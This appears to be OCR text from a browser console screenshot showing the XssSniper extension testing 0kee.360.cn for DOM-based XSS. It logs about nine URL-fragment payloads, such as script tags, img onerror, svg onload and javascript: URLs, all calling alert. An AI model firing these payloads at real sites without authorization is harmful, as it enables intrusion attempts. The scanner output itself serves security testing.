 Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
XssSniper 正在运行 chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:243
chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:245
0KEE
TEAM
Testing URL:http://0kee.360.cn/#alert(location.href)// chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:169
Testing URL:http://0kee.360.cn/#";alert(location.href); chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:169
Testing URL:http://0kee.360.cn/#")};alert(location.href); chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:169
Testing URL:http://0kee.360.cn/#<script>alert(location.href)</script> chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:169
Testing URL:http://0kee.360.cn/#"><img src=1 onerror=alert(location.href)> chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:169
Testing URL:http://0kee.360.cn/#'><img src=1 onerror=alert(location.href)> chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:169
Testing URL:http://0kee.360.cn/#javascript:alert(location.href)// chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:169
Testing URL:http://0kee.360.cn/#888" onerror=alert(location.href) a=" chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:169
Testing URL:http://0kee.360.cn/#<svg onload=alert(location.href)> chrome-extension://lidppgonipjdidhehbbkbjdofebjpggl/js/insert.js:169
'零组资料文库'